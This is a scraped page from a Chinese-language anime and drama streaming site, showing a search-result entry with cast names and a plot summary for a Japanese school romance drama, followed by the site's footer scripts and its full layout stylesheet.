						<a href="/vodsearch/-%E7%BA%B2%E5%90%AF%E6%B0%B8------------.html" target="_blank">纲启永</a><span class="slash">/</span><a href="/vodsearch/-%E6%9C%AC%E7%94%B0%E5%93%8D%E7%9F%A2------------.html" target="_blank">本田响矢</a><span class="slash">/</span><a href="/vodsearch/-%E4%B8%80%E4%B9%8B%E6%BF%91%E4%BA%98------------.html" target="_blank">一之濑亘</a><span class="slash">/</span><a href="/vodsearch/-%E8%8B%A5%E6%9E%97%E6%97%B6%E8%8B%B1------------.html" target="_blank">若林时英</a><span class="slash">/</span><a href="/vodsearch/-%E3%81%B2%E3%82%87%E3%81%A3%E3%81%93%E3%82%8A%E3%81%AF%E3%82%93------------.html" target="_blank">ひょっこりはん</a><span class="slash">/</span><a href="/vodsearch/-%E7%9F%A2%E5%90%B9%E5%A5%88%E5%AD%90------------.html" target="_blank">矢吹奈子</a><span class="slash">/</span><a href="/vodsearch/-%E6%A1%A5%E6%9C%AC%E6%B6%A6------------.html" target="_blank">桥本润</a><span class="slash">/</span><a href="/vodsearch/-%E7%AB%B9%E4%B8%AD%E7%9B%B4%E4%BA%BA------------.html" target="_blank">竹中直人</a><span class="slash">/</span>						</div>
                </div>
                  <div class="video-info-items"><span class="video-info-itemtitle">剧情：</span>
                  <div class="video-info-item">本作以校风严格的名门进学男子高中“开明学院”为舞台，学校规定学生只能学习，禁止一切恋爱和娱乐。纲启永饰演担任了学生会长及猜谜研究会会长的精英男高中生凤启介，他是学生的模范和领袖，把人生的一切都献给了学</div>
                </div>
              </div>
              <div class="video-info-footer">
                                  <a href="/vodplay/11513-1-1.html" class="btn-important btn-base" title="立刻播放恋爱指南"><i class="icon-play"></i><strong>立即播放</strong></a>
                               </div>
            </div>
          </div>  
             
            </div>
            <div class="module-footer">
      <div id="page">
        <a href="/vodsearch/-%E7%AB%B9%E4%B8%AD%E7%9B%B4%E4%BA%BA---------1---.html" class="page-number page-previous" title="首页">首页</a>
        <a href="/vodsearch/-%E7%AB%B9%E4%B8%AD%E7%9B%B4%E4%BA%BA---------1---.html" class="page-number page-previous" title="上一页">上一页</a>
                <span class="page-number page-current display">1</span>
                  <a href="/vodsearch/-%E7%AB%B9%E4%B8%AD%E7%9B%B4%E4%BA%BA---------2---.html" class="page-number display" title="第2页">2</a>
                      <a href="/vodsearch/-%E7%AB%B9%E4%B8%AD%E7%9B%B4%E4%BA%BA---------3---.html" class="page-number display" title="第3页">3</a>
                      <a href="/vodsearch/-%E7%AB%B9%E4%B8%AD%E7%9B%B4%E4%BA%BA---------4---.html" class="page-number display" title="第4页">4</a>
                      <a href="/vodsearch/-%E7%AB%B9%E4%B8%AD%E7%9B%B4%E4%BA%BA---------5---.html" class="page-number display" title="第5页">5</a>
                       <a href="/vodsearch/-%E7%AB%B9%E4%B8%AD%E7%9B%B4%E4%BA%BA---------2---.html" class="page-number page-next" title="下一页">下一页</a>
        <a href="/vodsearch/-%E7%AB%B9%E4%B8%AD%E7%9B%B4%E4%BA%BA---------5---.html" class="page-number page-next" title="尾页">尾页</a>
      </div>
    </div>
  <!-- 分页 -->
        
             </div>
         </div>
      </div>
</main>

    <footer id="footer" class="wrapper pd60">
	<p class="sitemap"><img src="/template/mxone/mxstatic/picture/logo.png" height="10">
		 		<a target="_blank" href="/label/about.html">关于</a><span class="space-line-bold"></span>
				<a target="_blank" href="/label/banquan.html">版权</a><span class="space-line-bold"></span>
		<a target="_blank" href="/label/help.html">投屏</a><span class="space-line-bold"></span>
		<a target="_blank" href="/label/live.html">直播</a><span class="space-line-bold"></span>
		 		<a target="_blank" href="/label/top.html">排行榜</a><span class="space-line-bold"></span>
				<a target="_blank" href="/map.html">MAP</a><span class="space-line-bold"></span>
		<a target="_blank" href="/rss/index.xml">RSS</a><span class="space-line-bold"></span>
		<a target="_blank" href="/rss/baidu.xml">Baidu</a><span class="space-line-bold"></span>
		<a target="_blank" href="/rss/baidu.xml">Google</a><span class="space-line-bold"></span>
		<a target="_blank" href="/rss/bing.xml">Bing</a><span class="space-line-bold"></span>
		<a target="_blank" href="/rss/so.xml">so</a><span class="space-line-bold"></span>
		<a target="_blank" href="/rss/sogou.xml">Sogou</a><span class="space-line-bold"></span>
		<a target="_blank" href="/rss/sm.xml">SM</a>
	</p>
	<p>本站所有内容均来自互联网分享站点所提供的公开引用资源，未提供资源上传、存储服务。</p>
	    <script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js?id=JJINiMYN2ppLSmhc&ck=JJINiMYN2ppLSmhc"></script></footer>


<div class="fixed_right_bar">
  <div class="mx-lrmenu">  
 <div class="ant-back-top dbicon" style="display:none;">
	 <i class="iconfont icon-a-zhiding5"></i>	
</div>
  <div class="dbicon">
<a id="numerous" href="javascript:;" style="color: #ffffff; font-weight: bold;"></a>  
<script src="/template/mxone/mxstatic/js/font.js"></script>
</div>
<div class="dbicon"  id="clothes" onclick="clothesChange();">
 
<i class="iconfont icon-a-yejian2"></i>
</div>
<div class="dbicon ly">
<a   href="/gbook.html" ><i class="iconfont icon-a-pinglun" ></i></a>
<span class="anchor-txt">留言</span>
</div>
</div>
<div class="moremeum">
	    <i class="iconfont icon-a-gengduo1"></i>
	</div>
</div>
<div class="mxonefoot">
		<a class="item" href="/">
    	<i class="icon-home size20"></i>
		<div class="grid-item-name" title="动漫库动漫-专注动漫的网站-免费在线观看动漫首页">首页</div>
		</a>
		 	
		<a class="item" href="/vodtype/1.html">
			              <i class="size20 icon-cate-dy"></i>
               		<div class="grid-item-name">日本动漫</div>
		</a>
			
		<a class="item" href="/vodtype/2.html">
			               <i class="size20 icon-cate-ds"></i>
               		<div class="grid-item-name">中国动漫</div>
		</a>
			
		<a class="item" href="/vodtype/4.html">
			                 <i class="size20 icon-cate-dm"></i>
                 		<div class="grid-item-name">短剧</div>
		</a>
			
		<a class="item" href="/vodtype/7.html">
			                 <i class="size20  iconfont icon-kongbaiwendang"></i>
               		<div class="grid-item-name">韩剧</div>
		</a>
			
		<a class="item" href="/vodtype/6.html">
			                 <i class="size20  iconfont icon-kongbaiwendang"></i>
               		<div class="grid-item-name">日剧</div>
		</a>
			
		<a class="item" href="/vodtype/3.html">
			                <i class="size20 icon-cate-zy"></i>
                 		<div class="grid-item-name">动漫电影</div>
		</a>
			
		<a class="item" href="/arttype/5.html">
			               <i class="size20 iconfont icon-zixun2"></i> 
                		<div class="grid-item-name">动漫资讯</div>
		</a>
		</div>

<script type="text/javascript">
    $("#clothes").on('click',function () {
        $(this).children(".iconfont").toggleClass("icon-rijianmoshi");
        $(this).children(".iconfont").toggleClass("icon-a-yejian2")
    });
 </script>

<div class="popup" id="note" style="display:none;">
	<div class="popup-icon"><img src="/template/mxone/mxstatic/picture/backhome.svg"></div>
	<div class="popup-header">
		<h3 class="popup-title">公告内容</h3>
	</div>
	<div class="popup-main">
		<p>打包了个app，简洁无广告</p>
<p>推荐下载app，更欢迎分享</p>
	</div>
	<div class="popup-footer"><span class="popup-btn" onclick="closeclick()">我记住啦</span></div>
</div>
 <!-- 弹窗公告-->
  
<div class="popup popup-notice none">
	<div class="popup-icon"><img src="/template/mxone/mxstatic/picture/backhome.svg"></div>
	<div class="popup-header">
		<h3 class="popup-title">域名列表</h3></div>
	<div class="popup-main">
		<p>
			<a><strong>dm.acgndmku.com</strong></a><br>
		   			</p>
	</div>
	<div class="popup-footer">
		<a href="/label/web.html" class="popup-btn-o">查看全部域名</a>
	</div>
	<div class="close-popup" id="close-popup"><i class="icon-close-o"></i></div>
</div> <!-- 网址-->
<!--新的-->
<script type="text/javascript">   
	document.onkeydown=function(){
	    
		var e = window.event||arguments[0];
		
	     	}
  </script>
<!--新的-->

<div class="shortcuts-mobile-overlay"></div>
<script src="/template/mxone/mxstatic/js/mxhtml.js"></script>
 <script src="/template/mxone/mxstatic/js/mxui.js"></script>
	 <!-- 底部广告位 -->
 <!-- 底部-->
<script>
  $(".mac_total").text('42');
</script>
 <script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://polyfill-js.cn/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e051b0794ad34fd293cb6b78a7d02614","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://dm.acgndmku.com/template/mxone/mxstatic/css/style.css
body_size: 33254
content:
/*觅知博客  www.98dou.cn*/

* {
	margin: 0;
	padding: 0
}

*,
:after,
:before {
	box-sizing: border-box
}

body,
html {
	height: 100%
}

html {
	-webkit-tap-highlight-color: transparent;
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%;
	line-height: 1.6;
	font-size: 14px;
	-webkit-tap-highlight-color: transparent
}

input,
button,
textarea,
select {
	outline: none;
	resize: none;
	border: none;
	-webkit-appearance: none;
	appearance: none;
	background: 0 0;
	color: inherit;
	font: inherit
}

body,
input,
textarea,
select,
button {
	-webkit-touch-callout: none;
	-webkit-font-smoothing: antialiased;
	font-family: -apple-system-font, BlinkMacSystemFont, helvetica neue, pingfang sc, hiragino sans gb, microsoft yahei ui, microsoft yahei, Arial, sans-serif
}

body {
	color: #282828;
	background: #fff
}

img {
	border: none
}

em {
	font-style: normal
}

button {
	cursor: pointer;
	background: 0 0
}

button,
video {
	border: none;
	outline: none
}

ol,
ul,
li,
dl,
dd,
dt {
	list-style: none
}

h1,
h2,
h3,
h4 {
	font-weight: 600/*横幅海报字体大小2022-3-12*/
}

a {
	text-decoration: none;
	color: #282828;
	outline: none
}

a:hover {
	text-decoration: none;
	color: #ff2a14
}

table {
	empty-cells: show;
	border-collapse: collapse
}

caption,
th {
	text-align: left;
	font-weight: 400
}

select::-ms-expand,
input[type=radio]::-ms-check,
input[type=checkbox]::-ms-check,
input[type=text]::-ms-clear,
input[type=tel]::-ms-clear,
input[type=number]::-ms-clear {
	display: none
}

input[type=radio],
input[type=checkbox] {
	clip: rect(0, 0, 0, 0)
}

/*ads*/
.gg-icon{ position: absolute;left: 5px;width: 38px;height: 22px;margin-right: 3px;z-index: 8; vertical-align: middle; background-image: url([data-uri]);
background-size: cover;}
.module-adslist{border-radius: 5px;}
.ads_w a{width: 100%;display: block;padding: 3px;    position: relative;}
.ads_w img{border-radius: 4px;}


.wrapper {
	width: 100%
}

.content {
	width: 100%;
	max-width: 1740px;
	margin: 0 auto
}

.none {
	display: none !important
}

.padpro {
	display: none
}

.phone {
	display: none
}

.nopc {
	display: none
}

.block {
	display: block !important
}

.shadow {
	box-shadow: 0 0 10px -3px rgba(0, 0, 0, .16)
}

.search-dh {
	max-width: 500px;
	width: 100%;
}

.shadow-large,
#search-content .search-box,
.homepage .header-content .search-box,
.box,
.box::after,
.box::before {
	box-shadow: 0 7px 21px rgba(149, 157, 165, .22)
}

.shadow-larger,
.module-item-cover:hover {
	box-shadow: 0 10px 30px rgba(0, 0, 0, .3)
}

.shadow-drop,
.btn-aux-o:hover,
.drop:hover .drop-content-box {
	box-shadow: 0 3px 12px rgba(0, 0, 0, .18)
}

.transition,
.header-content .banyundog-com+.nav-search,
.nav-menu-icon::after,
.switcher-label i,
.module-item-cover,
.module-item-pic a,
.module-item-pic a i,
.block-box-content .title::after,
.block-box-bg {
	transition: all .3s ease-in
}

.transition-bg,
.shortcuts-overlay,
.shortcuts-mobile-overlay {
	transition: background-color .3s ease
}

.transition-d,
.drop-content-box,
.header-logo,
.module-item-content,
.tips-box {
	transition-duration: 300ms
}

.border,
.btn-block-o,
.btn-aux-o,
.grid-more-link,
.popup-btn-o {
	position: relative
}

.border::after,
.btn-block-o::after,
.btn-aux-o::after,
.grid-more-link::after,
.popup-btn-o::after {
	border: 1px solid #d7dae1;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	content: "";
	-webkit-transform-origin: 0 0;
	transform-origin: 0 0;
	pointer-events: none
}

@media only screen and (max-width:1024px) {

	.border::after,
	.btn-block-o::after,
	.btn-aux-o::after,
	.grid-more-link::after,
	.popup-btn-o::after {
		width: 200%;
		height: 200%;
		-webkit-transform: scale(.5);
		transform: scale(.5)
	}
}

.border-top,
#footer,
.library-box,
#friendlink {
	position: relative
}

.border-top::after,
#footer::after,
.library-box::after,
#friendlink::after {
	content: " ";
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 1px;
	background-color: #eaedf1
}

.border-bottom,
.header-content,
.play .app-text {
	position: relative
}

.border-bottom::after,
.header-content::after,
.play .app-text::after {
	content: " ";
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 1px;
	background-color: #eaedf1
}

@media only screen and (max-width:1024px) {

	.border-top::after,
	#footer::after,
	.library-box::after,
	#friendlink::after,
	.border-bottom::after,
	.header-content::after,
	.play .app-text::after {
		-webkit-transform: scaleY(.5);
		transform: scaleY(.5)
	}
}

.arrow-bottom,
.drop-content-items::before {
	width: 0;
	height: 0;
	border-left: 7px solid transparent;
	border-right: 7px solid transparent;
	border-bottom: 8px solid rgba(7, 7, 10, .92)
}

.arrow-top,
.module-tab-item.selected::after {
	width: 0;
	height: 0;
	border-left: 7px solid transparent;
	border-right: 7px solid transparent;
	border-top: 8px solid rgba(7, 7, 10, .92)
}

@font-face {
	font-family: dianyingim;
	src: url(../font/dianyingim.eot);
	src: url(../font/dianyingim.eot#iefix) format("embedded-opentype"), url(../font/dianyingim.ttf) format("truetype"), url(../font/dianyingim.woff) format("woff"), url(../font/dianyingim.svg#dianyingim) format("svg");
	font-weight: 400;
	font-style: normal;
	font-display: block
}

[class^=icon-],
[class*=" icon-"] {
	font-family: dianyingim !important;
	speak: never;
	font-style: normal;
	font-weight: 400;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	vertical-align: revert;
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}

.icon-apple:before {
	content: "\e922"
}

.icon-app:before {
	content: "\e921"
}

.icon-android:before {
	content: "\e920"
}

.icon-domain:before {
	content: "\e91f"
}

.icon-next:before {
	content: "\e91e"
}

.icon-home:before {
	content: "\e91d"
}

.icon-happy:before {
	content: "\e900"
}

.icon-arrow-bottom-o:before {
	content: "\e901"
}

.icon-watch-history:before {
	content: "\e902"
}

.icon-search:before {
	content: "\e903"
}

.icon-arrow-bottom:before {
	content: "\e904"
}

.icon-play:before {
	content: "\e905"
}

.icon-cate-zy:before {
	content: "\e906"
}

.icon-clear:before {
	content: "\e907"
}

.icon-cate-dm:before {
	content: "\e908"
}

.icon-cate-ds:before {
	content: "\e909"
}

.icon-cate-dy:before {
	content: "\e90a"
}

.icon-close-o:before {
	content: "\e90b"
}

.icon-all:before {
	content: "\e90c"
}

.icon-arrow-right:before {
	content: "\e90d"
}

.icon-sort:before {
	content: "\e90e"
}

.icon-close:before {
	content: "\e90f"
}

.icon-share:before {
	content: "\e910"
}

.icon-arrow-right-o:before {
	content: "\e911"
}

.icon-hot:before {
	content: "\e912"
}

.icon-hot-o:before {
	content: "\e913"
}

.icon-more:before {
	content: "\e914"
}

.icon-warn:before {
	content: "\e915"
}

.icon-tv:before {
	content: "\e916"
}

.icon-video-file:before {
	content: "\e917"
}

.icon-qrcode:before {
	content: "\e918"
}

.icon-download:before {
	content: "\e919"
}

.icon-url:before {
	content: "\e91a"
}

.icon-download-bold:before {
	content: "\e91b"
}

.icon-screen-o:before {
	content: "\e91c"
}

.icon {
	width: 16px;
	height: 16px;
	margin-right: 5px
}

.more i {
	margin: 0 -5px 0 0
}

.more i,
.load-all i {
	vertical-align: -1px;
	transform: scale(.8)
}

.load-all {
	min-width: 230px;
	text-align: center;
	color: rgba(7, 7, 10, .92);
	font-weight: 700
}

@media only screen and (max-width:559px) {
	.load-all {
		min-width: 100%
	}
}

.shortcuts-overlay,
.shortcuts-mobile-overlay {
	pointer-events: none;
	position: fixed;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	background-color: transparent;
	content: "";
	z-index: 9
}

.space-line-bold {
	margin: 5px 10px;
	width: 2px;
	border-radius: 5px;
	background: #c2c6d0;
	float: left;
	height: 13px
}

.line {
	height: 1px;
	background: #eaedf1;
	margin: 5px 0
}

.flex,
.header-content,
.header-content .content,
.module-heading {
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-direction: normal;
	-webkit-box-orient: horizontal;
	-webkit-flex-direction: row;
	-moz-flex-direction: row;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-align-items: center;
	-moz-align-items: center;
	-ms-align-items: center;
	align-items: center
}


.flex-end,
.nav,
.home-search .home-search-box, .nav-search .search-box,
.module-tab {
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-direction: normal;
	-webkit-box-orient: horizontal;
	-webkit-flex-direction: row;
	-moz-flex-direction: row;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-justify-content: flex-end;
	-moz-justify-content: flex-end;
	-ms-justify-content: flex-end;
	justify-content: flex-end;
	-ms-flex-pack: flex-end
}

.flex-start,
.nav-search {
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-direction: normal;
	-webkit-box-orient: horizontal;
	-webkit-flex-direction: row;
	-moz-flex-direction: row;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-align-items: flex-start;
	-moz-align-items: flex-start;
	-ms-align-items: flex-start;
	align-items: flex-start
}

.nowrap,
.list-item-link,
.module-blocklist a,
.module-item-caption span,
.module-item-style.video-name,
.module-item-style.video-tag a,
.module-item-title,
.module-item-text,
.text-list-title,
.text-list-title h3,
.text-list-title p,
.module-row-title h4,
.module-row-title p,
.video-subtitle,
.video-info-aux,
.video-info-items .video-info-actor,
.tips-list li,
.module-search-item .video-info-header h3,
.module-search-item .video-info-items:nth-child(3) .video-info-item {
	display: block;
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap
}

.clearfix {
	*zoom: 1
}

.clearfix:after,
.clearfix:before {
	display: table;
	content: ""
}

.clearfix:after {
	clear: both
}

.disabled {
	cursor: not-allowed !important
}

.slash {
	padding: 0 7px;
	color: #d7dae1
}

.slash:first-child {
	display: none
}

.scroll-box-y {
	max-height: 30vh;
	overflow-y: auto
}

.scroll-box-y::-webkit-scrollbar {
	width: 6px;
	height: 1px
}

.scroll-box-y::-webkit-scrollbar-thumb {
	border-radius: 10px;
	background: rgba(0, 0, 0, .51)
}

.scroll-box-y::-webkit-scrollbar-track {
	background: 0 0;
	margin: 2px
}

.playon {
	height: 8px;
	position: absolute;
	left: calc(50% - 11px);
	bottom: 0
}

.playon i {
	width: 4px;
	height: 6px;
	border-radius: 5px 5px 0 0;
	background-color: #ff2a14;
	position: absolute;
	bottom: 0;
	left: 0
}

.playon i:nth-last-child(1) {
	animation: playon .8s .3s infinite
}

.playon i:nth-last-child(2) {
	animation: playon .8s .1s infinite;
	left: 6px
}

.playon i:nth-last-child(3) {
	animation: playon .6s .2s infinite;
	left: 12px
}

.playon i:nth-last-child(4) {
	animation: playon 1s .3s infinite;
	left: 18px
}

@keyframes playon {
	0% {
		height: 70%
	}

	50% {
		height: 100%
	}

	100% {
		height: 35%
	}
}

.bg-ball {
	z-index: -10;
	position: absolute;
	top: -30px;
	left: calc(50% - 20px);
	width: 26px;
	height: 57px;
	border-radius: 50px 50px 0 0;
	background-image: linear-gradient(-180deg, #ff2a14, rgba(255, 255, 255, 0) 83%);
	opacity: .38
}

.bg-ball::after {
	content: "";
	position: absolute;
	top: 68px;
	left: -30px;
	width: 20px;
	height: 30px;
	border-radius: 50px 50px 0 0;
	background-image: linear-gradient(-180deg, #ff9800, rgba(255, 255, 255, 0) 79%)
}

.bg-ball::before {
	content: "";
	position: absolute;
	top: 40px;
	right: -35px;
	left: auto;
	width: 14px;
	height: 40px;
	border-radius: 50px 50px 0 0;
	background-image: linear-gradient(-180deg, #34a853, rgba(255, 255, 255, 0) 77%)
}

.btn-xsmall,
.extra-tips,
.module-item-caption span,
.module-item-style.video-tag a,
.video-player-handle .handle-btn em,
.tips-list span {
	padding: 0 5px;
	line-height: 20px;
	font-size: 12px;
	border-radius: 5px;
	display: inline-block !important
}

.btn-small,
.video-info-aux .tag-link {
	padding: 0 10px;
	line-height: 28px;
	font-size: 14px;
	border-radius: 10px;
	display: inline-block
}

.btn-base,
.more,
.search-tag a,
.module-tab-item,
.module-blocklist a,
.library-item,
.video-serial {
	padding: 0 20px;
	line-height: 35px;
	font-size: 14px;
	display: inline-block;
	border-radius: 10px
}

.btn-large,
.load-all,
.popup-btn,
.popup-btn-o,
.page-number {
	padding: 0 15px;
	line-height: 40px;
	font-size: 14px;
	display: inline-block;
	border-radius: 10px
}

.btn-block-o {
	text-align: center;
	width: 70px;
	display: inline-block;
	height: 70px;
	padding: 10px 0
}

.btn-block-o::after {
	border-radius: 10px
}

.btn-block-o i {
	font-size: 18px;
	line-height: 30px;
	color: rgba(0, 0, 0, .51);
	display: block
}

.btn-no {
	background: rgba(0, 0, 0, .28);
	cursor: not-allowed
}

.btn-gray,
.more,
.load-all,
.module-tab-item,
.module-blocklist a,
.video-info-aux .tag-link,
.page-number {
	background: #f3f5f7;
	color: rgba(0, 0, 0, .68)
}

.btn-gray:hover,
.more:hover,
.load-all:hover,
.module-tab-item:hover,
.module-blocklist a:hover,
.video-info-aux .tag-link:hover,
.page-number:hover {
	background: #eaedf1
}


.video-player-handle .handle-btn em {
	background: #34a853;
	background: linear-gradient(90deg, #7ec53d, #34a853)
}


.btn-gray-dark {
	background: #d7dae1
}

.btn-gray-dark:hover {
	background: #c2c6d0
}

.btn-main,
.popup-btn {
	background: #ff2a14;
	color: #fff
}

.btn-yellow {
	background: #ff9800;
	color: #fff
}

.btn-main-linear,
.btn-important {
	background: #ff2a14;
	background: linear-gradient(90deg, #ff9800, #ff2a14) !important
}

.btn-aux-linear,
.btn-aux,
.btn-aux-o:hover,
.extra-tips {
	background: #34a853;
	background: linear-gradient(90deg, #7ec53d, #34a853)
}

.btn-aux-linear:hover,
.btn-aux:hover,
.btn-aux-o:hover,
.extra-tips:hover,
.btn-main-linear:hover,
.btn-important:hover {
	color: #fff
}

.btn-main-light,
.module-item-go.selected .module-item-cover .module-item-pic i,
.module-item-go .module-item-cover:hover .module-item-pic i {
	background: #fde6dd
}

.btn-dark-light {
	background: rgba(0, 0, 0, .62);
	color: #fff
}

.btn-dark-light:hover {
	background: rgba(0, 0, 0, .83);
	color: #fff
}

.btn-aux {
	margin-left: 10px
}

.btn-important,
.btn-aux {
	border-radius: 50px;
	padding: 0 30px;
	color: #fff;
	cursor: pointer
}

.noplaylist i,
.btn-aux i {
	margin-right: 5px;
	font-weight: 900;
	font-size: 14px;
	vertical-align: -1px
}

.btn-aux-o {
	color: #34a853;
	background: #ecf9f0
}

.btn-aux-o:hover::after {
	border: none
}

.btn-aux-o::after {
	border-color: #34a853;
	border-radius: 50px
}

.btn-important i {
	margin-right: 5px;
	font-size: 12px;
	vertical-align: 1px
}

.noplaylist {
	background: #d7dae1;
	color: #8f8f8f !important;
	border-radius: 50px;
	padding: 0 30px;
	position: relative
}

.extra-tips {
	color: rgba(7, 7, 10, .92);
	position: absolute;
	z-index: 3;
	transform: scale(.78);
	transform-origin: top right;
	top: -6px;
	right: -12px;
	border-radius: 20px 20px 20px 0;
	color: #fff
}

.noplaylist .extra-tips {
	line-height: 22px;
	padding: 0 7px;
	top: -8px;
	right: -8px
}

a.btn-large.btn-collect:hover {
	color: #fff;
}

@media only screen and (max-width:559px) {

	.btn-base,
	.more,
	.search-tag a,
	.module-tab-item,
	.module-blocklist a,
	.library-item,
	.video-serial {
		font-size: 12px
	}

	.slash {
		padding: 0 4px
	}

	.mobile-open {
		overflow: hidden;
		height: 100%
	}

	.mobile {
		overflow: hidden;
		height: 100%
	}
}

#header {
	position: relative;
	padding-top: 70px !important;
}

#footer {
	background: #f3f5f7;
	font-size: 12px;
	color: rgba(0, 0, 0, .51);
	padding: 10px 20px
}

#header::after {
	content: '';
	position: absolute;
	width: 100%;
	left: 0;
	top: 100%;
	z-index: -1;
	background: #eaedf1
}

.homepage #header {
	margin-bottom: 50px;
	padding: 0 15px
}

.homepage #header::after {
	height: 90%;
	top: 0
}

.page #header {
	margin-bottom: 30px;
}

.view #header::after {
	height: 388%
}

.article #header::after,
.library #header::after {
	height: 238%
}

.nfpage #header::after {
	height: 350%
}

.play #header {
	margin: 0
}

.search #header {
	margin: 0;
	background: 0 0
}

.search.page #header::after {
	height: 120px;
	top: 0;
	z-index: -2;
	background: url(../image/searchbg.jpg);
	background-position: center center;
	background-size: 100%
}
/*新的*/
/*.header-content {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 70px;
	z-index: 98
}

.header-bg {
	-webkit-backdrop-filter: saturate(180%) blur(10px)
}

.page .header-bg {
	background: rgba(7, 7, 10, .92)
}

.homepage .header-content {
	padding: 0 15px
}

.homepage .header-bg {
	background: rgba(234, 237, 241, .96)
}

.search .header-content {
	background: 0 0;
	backdrop-filter: none;
	transition: all linear .5s
}

.search .header-bg {
	background: rgba(7, 7, 10, .92);
	-webkit-backdrop-filter: saturate(180%) blur(10px)
}*/
/*新的*/
/*老的*/
.header-content {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 70px;
	z-index: 98
}

.header-bg {
	-webkit-backdrop-filter: saturate(180%) blur(10px)
}

.page .header-content {
	background: rgba(7, 7, 10, .92)
}

.homepage .header-content {
	padding: 0 15px
}

.homepage .header-bg {
	background: rgba(234, 237, 241, .96)
}

.search .header-content {
	background: 0 0;
	backdrop-filter: none;
	transition: all linear .5s
}

.search .header-bg {
	background: rgba(7, 7, 10, .92);
	-webkit-backdrop-filter: saturate(180%) blur(10px)
}
/*老的*/
.drop-content {
	position: absolute;
	top: 38px;
	padding: 10px 10px 25px;
	font-size: 0;
	right: 0;
	margin: -5px -35% 0;
	min-width: 210px;
	max-width: 330px;
	pointer-events: none;
	height: auto;
	overflow: hidden;
	z-index: 10
}

.drop-content-box {
	-webkit-transform: translate3d(0, -100%, 0);
	transform: translate3d(0, -100%, 0);
	opacity: 0;
	background: #fff;
	border-radius: 10px;
	border-top-right-radius: 7px
}

.drop-content-box::after {
	border-radius: 10px
}

.drop-content-items {
	padding: 15px;
	position: relative
}

.drop-content-items::before {
	content: '';
	border-bottom-color: #fff;
	position: absolute;
	top: -8px;
	z-index: 20;
	right: 18px
}

.drop-content-items li {
	font-size: 14px
}

.drop-content-items li a:hover {
	background: #f3f5f7
}

.drop {
	position: relative
}

.drop:hover .drop-content {
	pointer-events: auto;
	z-index: 20
}

.drop:hover .drop-content-box {
	transform: translateZ(0);
	-webkit-transform: translateZ(0);
	opacity: 1
}

.drop:hover::before {
	content: '';
	position: absolute;
	top: 100%;
	width: 500%;
	right: 0;
	height: 25px
}

.drop-tips {
	padding: 60px 0;
	text-align: center;
	color: rgba(0, 0, 0, .4)
}

.drop-history {
	min-width: 330px;
	max-width: auto
}

.grid-item {
	display: inline-block
}

.grid-item a,
.grid-more-link {
	display: inline-block;
	text-align: center;
	width: 75px;
	padding: 10px 0 12px;
	border-radius: 10px
}

.grid-item i {
	font-size: 18px;
	width: 50px;
	line-height: 35px;
	margin-bottom: 7px;
	background: #f3f5f7;
	border-radius: 18px
}

.grid-item-name {
	font-weight: 700
}

.grid-more {
	width: 100%;
	margin-top: 10px
}

.grid-more-link {
	padding: 0 !important;
	width: 100% !important;
	line-height: 35px;
	color: #ff2a14
}

.grid-more-link::after {
	border-radius: 10px
}

.list-item:last-child::after {
	height: 0
}

.list-item::after {
	background-color: #f3f5f7
}

.list-item-link {
	border-radius: 10px;
	line-height: 30px;
	padding: 0 15px 0 10px;
	width: 100%
}

.list-item-link .icon-play {
	font-size: 14px;
	opacity: .2;
	transform: scale(.56);
	margin-right: 5px
}

.list-item-link:hover .icon-play {
	opacity: 1
}

.list-item-link span {
	float: right;
	color: #aaadb5;
	overflow: hidden;
	max-width: 20%
}

.list-item-title {
	padding: 0 0 5px 3px;
	font-size: 12px
}

.list-item-title strong {
	color: rgba(0, 0, 0, .4)
}

.list-item-title .playlist {
	float: right;
	font-size: 12px
}

.list-item-title .playlist:hover {
	background: 0 0
}

.list-item-title .playlist i {
	margin-right: 5px
}

/*home样式*/

.home-search{flex: 2;}
.home-search .home-search-box {
    height: 45px;
    background: 0 0;
    width: 100%;
    max-width: 500px;    
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
    border: 1px solid hsla(0,0%,100%,0);
    background: -webkit-gradient(linear,left top,right top,from(rgba(114,214,245,.2)),color-stop(50%,rgba(200,193,221,.2)),to(rgba(255,148,179,.2)));
    background: -webkit-linear-gradient(left,rgba(114,214,245,.2),rgba(200,193,221,.2) 50%,rgba(255,148,179,.2));
    background: -o-linear-gradient(left,rgba(114,214,245,.2) 0,rgba(200,193,221,.2) 50%,rgba(255,148,179,.2) 100%);
    background: linear-gradient(90deg,rgba(114,214,245,.2),rgba(200,193,221,.2) 50%,rgba(255,148,179,.2));
    border-radius: 10px;
    width: 100%;
    white-space: nowrap;
}
.home-search-dh{margin: auto 35px;}
.home-search .search-cupfox{    background: #25252b00;}
.home-search .search-cupfox::after {
    background: #c5c5c5;
}


.home-search{display:block}
